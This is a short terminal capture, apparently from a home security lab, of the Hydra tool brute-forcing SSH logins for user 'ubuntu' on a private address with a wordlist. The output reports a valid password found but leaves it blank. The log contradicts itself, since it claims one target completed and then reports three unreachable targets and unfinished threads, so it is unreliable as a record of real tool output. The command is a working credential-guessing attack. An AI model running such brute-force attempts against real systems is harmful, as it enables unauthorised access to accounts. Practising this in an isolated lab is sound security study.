 ┌──(kali㉿kali-lab)-[~]
└─$ hydra -l ubuntu -P wordlist.txt ssh://192.168.56.102
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 12:55:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: ubuntu   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-11 12:55:53
┌──(kali㉿kali-lab)-[~]
└─$